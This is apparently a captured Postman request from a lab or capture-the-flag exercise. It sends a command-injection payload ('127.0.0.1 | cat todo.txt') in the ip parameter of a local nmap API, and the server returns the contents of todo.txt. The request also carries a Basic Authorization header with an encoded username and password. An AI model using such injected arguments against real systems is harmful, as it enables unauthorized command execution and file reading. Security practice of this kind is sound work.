 GET http://192.168.0.108/api/nmap?...
No Environm
Untitled Request
GET http://192.168.0.108/api/nmap?ip=127.0.0.1 | cat todo.txt
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Headers (1)
KEY VALUE DESCRIPTION
Authorization Basic c2s0OmJKNiErbSUqJF0jeDc9TEE
Key Value Description
Temporary Headers (7)
Body Cookies Headers (6) Test Results Status: 200 OK Time: 11ms
Pretty Raw Preview Visualize BETA HTML
1 for user sk4: create a snapshot of the project!